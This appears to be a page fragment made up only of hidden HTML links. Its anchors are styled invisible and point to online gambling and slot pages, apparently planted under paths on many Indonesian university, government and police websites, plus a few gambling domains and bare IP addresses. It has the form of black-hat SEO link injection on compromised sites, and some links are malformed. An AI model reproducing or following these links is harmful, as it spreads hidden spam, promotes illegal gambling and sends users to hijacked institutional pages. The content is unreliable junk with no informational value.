<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/dragon4d/">https://kepegawaian.uhn.ac.id/produk/dragon4d/</a>
<a style="display:none" href="https://kepegawaian.uhn.ac.id/produk/kamartoto/">https://kepegawaian.uhn.ac.id/produk/kamartoto/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/">https://repository.faktek-unwim.ac.id/assets/produk/maxwin138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/agacor/">https://repository.faktek-unwim.ac.id/products/agacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/bgacor/">https://repository.faktek-unwim.ac.id/products/bgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/cgacor/">https://repository.faktek-unwim.ac.id/products/cgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/dgacor/">https://repository.faktek-unwim.ac.id/products/dgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/egacor/">https://repository.faktek-unwim.ac.id/products/egacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/fgacor/">https://repository.faktek-unwim.ac.id/products/fgacor/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/products/ggacor/">https://repository.faktek-unwim.ac.id/products/ggacor/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/inc/inatogel/">https://jdih.pt-banten.go.id/inc/inatogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/hometogel/">https://jdih.pt-banten.go.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/dev/pos4d/">https://jdih.pt-banten.go.id/sample/dev/pos4d/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html">https://jdih.pt-banten.go.id/fonts/inc/dewatogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html">https://jdih.pt-banten.go.id/fonts/inc/ollo4d.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/omutogel.html">https://jdih.pt-banten.go.id/fonts/inc/omutogel.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html">https://jdih.pt-banten.go.id/fonts/inc/ligaciputra.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/stars77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/">https://satgaspen.bareskrim.polri.go.id/inc/ladangtoto/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/inc/batman138/">https://satgaspen.bareskrim.polri.go.id/inc/batman138/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/">https://satgaspen.bareskrim.polri.go.id/sample/inc/grandbet88/</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/tambang888.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/ciatoto.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/zeus138.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/asian4d.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html">https://satgaspen.bareskrim.polri.go.id/sample/dev/bp77.html</a>
<a style="display:none" href="https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/">https://satgaspen.bareskrim.polri.go.id/sample/inc/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/sample/dev/betogel/">http://library.stienusa.ac.id/sample/dev/betogel/</a>
<a style="display:none" href="http://library.stienusa.ac.id/inc/qqslot/">http://library.stienusa.ac.id/inc/qqslot/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/inc/oddigo/">http://sikad.stienusa.ac.id/inc/oddigo/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/inc/agen69/">http://sikad.stienusa.ac.id/sample/inc/agen69/</a>
<a style="display:none" href="http://sikad.stienusa.ac.id/sample/dev/ajaib4d/">http://sikad.stienusa.ac.id/sample/dev/ajaib4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/">https://repository.faktek-unwim.ac.id/assets/inc/mentos4d/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/inc/bulantogel/">https://repository.faktek-unwim.ac.id/inc/bulantogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/inc/betogel/">https://repository.faktek-unwim.ac.id/sample/inc/betogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/">https://repository.faktek-unwim.ac.id/sample/dev/ladangtoto/</a>
<a style="display:none" href="https://sc.syekhnurjati.ac.id/inc/ladangtoto2/">https://sc.syekhnurjati.ac.id/inc/ladangtoto2/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/mpogacor/">https://ikon.poltekindonusa.ac.id/inc/mpogacor/</a>
<a style="display:none" href="https://ikon.poltekindonusa.ac.id/inc/dangdut4d/">https://ikon.poltekindonusa.ac.id/inc/dangdut4d/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/albaslot/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/batman138/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbajp/</a>
<a style="display:none" href="https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot">https://kejari-kabupatenkediri.kejaksaan.go.id/wp-content/produk/imbaslot</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kamartoto/">https://pa-gedongtataan.go.id/produk/kamartoto/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/kilat77/">https://pa-gedongtataan.go.id/produk/kilat77/</a>
<a style="display:none" href="https://pa-gedongtataan.go.id/produk/zeus138/">https://pa-gedongtataan.go.id/produk/zeus138/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-10k/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/">https://repository.faktek-unwim.ac.id/assets/vendor/slot-kamboja/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/ceri123/">https://simak.ummaspul.ac.id/sample/inc/ceri123/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/sample/inc/tuna55/">https://simak.ummaspul.ac.id/sample/inc/tuna55/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/monas77/">https://simak.ummaspul.ac.id/inc/monas77/</a>
<a style="display:none" href="https://simak.ummaspul.ac.id/inc/dolar138/">https://simak.ummaspul.ac.id/inc/dolar138/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/inc/altogel/">https://perancis.stbayapariaba.ac.id/inc/altogel/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/">https://perancis.stbayapariaba.ac.id/sample/inc/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/batik77/">https://ygnp.beltim.go.id/assets/js/batik77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/kilat77/">https://ygnp.beltim.go.id/assets/js/kilat77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/js/asia77/">https://ygnp.beltim.go.id/assets/js/asia77/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/ligaciputra/">https://ygnp.beltim.go.id/assets/produk/ligaciputra/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/assets/produk/stars77/">https://ygnp.beltim.go.id/assets/produk/stars77/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/dev/pusat4d/">https://lpjm.stba.ac.id/sample/dev/pusat4d/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/sample/inc/enak4d/">https://lpjm.stba.ac.id/sample/inc/enak4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ajaib88/">https://ygnp.beltim.go.id/sample/ajaib88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/m88/">https://ygnp.beltim.go.id/sample/m88/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/tata4d/">https://ygnp.beltim.go.id/sample/tata4d/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/hometogel/">https://ygnp.beltim.go.id/sample/hometogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/inatogel/">https://ygnp.beltim.go.id/sample/inatogel/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/ladangtoto/">https://ygnp.beltim.go.id/sample/ladangtoto/</a>
<a style="display:none" href="https://ygnp.beltim.go.id/sample/betogel/">https://ygnp.beltim.go.id/sample/betogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/">https://sipp.pa-gedongtataan.go.id/resources/css/-/meriah4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/harta138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/sihoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/rasa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/visa4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/">https://sipp.pa-gedongtataan.go.id/resources/js/produk/ajaib88/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/">https://dispertan.lampungutarakab.go.id/sample/inc/bumi4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/sample/dev/roma77/">https://dispertan.lampungutarakab.go.id/sample/dev/roma77/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/jon4d/">https://dispertan.lampungutarakab.go.id/inc/jon4d/</a>
<a style="display:none" href="https://dispertan.lampungutarakab.go.id/inc/sdtoto/">https://dispertan.lampungutarakab.go.id/inc/sdtoto/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/omutogel/">https://jdih.pt-banten.go.id/sample/inc/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/betogel/">https://jdih.pt-banten.go.id/sample/inc/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/big77/">https://jdih.pt-banten.go.id/sample/inc/big77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/bp77/">https://jdih.pt-banten.go.id/sample/inc/bp77/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/sample/inc/olslot/">https://jdih.pt-banten.go.id/sample/inc/olslot/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kedai69/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/taktik88/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kamartoto/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/prada188/</a>
<a style="display:none" href="https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/">https://restabarelang.kepri.polri.go.id/wp-content/uploads/produk/kilat77/</a>
<a style="display:none" href="https://bajubandel.online/">https://bajubandel.online/</a>
<a style="display:none" href="https://hujancuan.com/">https://hujancuan.com/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/inc/markas138/">https://backend.lembahdempo.ac.id/media/product/inc/markas138/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atm4d/">https://dosen.lembahdempo.ac.id/atm4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/atas4d/">https://dosen.lembahdempo.ac.id/atas4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/senopati4d/">https://dosen.lembahdempo.ac.id/senopati4d/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/jewel4d/">https://dosen.lembahdempo.ac.id/jewel4d/</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/">https://sipp.pa-gedongtataan.go.id/resources/produk/warung168/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/">https://sipp.pa-gedongtataan.go.id/resources/produk/omutogel/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/">https://sipp.pa-gedongtataan.go.id/resources/produk/sanghoki/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/">https://sipp.pa-gedongtataan.go.id/resources/produk/dolar138/</a>
<a style="display:none" href="https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/">https://sipp.pa-gedongtataan.go.id/resources/produk/7meter/</a>
<a style="display:none" href="https://dosen.lembahdempo.ac.id/pos-4d/">https://dosen.lembahdempo.ac.id/pos-4d/</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/betogel/">https://backend.lembahdempo.ac.id/media/product/betogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html">https://jdih.pt-banten.go.id/fonts/dev/ladangtoto2.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/dolar138.html">https://jdih.pt-banten.go.id/fonts/dev/dolar138.html</a>
<a style="display:none" href="https://jepang.stbayapariaba.ac.id/produk/pakde4d/">https://jepang.stbayapariaba.ac.id/produk/pakde4d/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/cuan123/">https://jurnalsora.stba.ac.id/produk/cuan123/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/monas77/">https://jurnalsora.stba.ac.id/produk/monas77/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/win88/">https://jurnalsora.stba.ac.id/produk/win88/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/produk/rajacuan/">https://jurnalsora.stba.ac.id/produk/rajacuan/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/tambang888/">https://inggris.stbayapariaba.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/ligaciputra/">https://inggris.stbayapariaba.ac.id/produk/ligaciputra//a&gt;
</a><a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/maxwin138/">https://inggris.stbayapariaba.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/pos4d/">https://inggris.stbayapariaba.ac.id/produk/pos4d/</a>
<a style="display:none" href="https://inggris.stbayapariaba.ac.id/produk/dragon222/">https://inggris.stbayapariaba.ac.id/produk/dragon222/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/zeus138/">https://jerman.stbayapariaba.ac.id/produk/zeus138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/asia77/">https://jerman.stbayapariaba.ac.id/produk/asia77/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/epicwin138/">https://jerman.stbayapariaba.ac.id/produk/epicwin138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/produk/playbook88/">https://jerman.stbayapariaba.ac.id/produk/playbook88/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/agacor/">https://portalperpus.stikestelogorejo.ac.id/products/agacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/bgacor/">https://portalperpus.stikestelogorejo.ac.id/products/bgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/cgacor/">https://portalperpus.stikestelogorejo.ac.id/products/cgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/dgacor/">https://portalperpus.stikestelogorejo.ac.id/products/dgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/egacor/">https://portalperpus.stikestelogorejo.ac.id/products/egacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/fgacor/">https://portalperpus.stikestelogorejo.ac.id/products/fgacor/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/products/ggacor/">https://portalperpus.stikestelogorejo.ac.id/products/ggacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/agacor/">https://ukmbulutangkis.unsil.ac.id/products/agacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/bgacor/">https://ukmbulutangkis.unsil.ac.id/products/bgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/cgacor/">https://ukmbulutangkis.unsil.ac.id/products/cgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/dgacor/">https://ukmbulutangkis.unsil.ac.id/products/dgacor/</a>
<a style="display:none" href="https://ukmbulutangkis.unsil.ac.id/products/egacor/">https://ukmbulutangkis.unsil.ac.id/products/egacor/</a>
<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
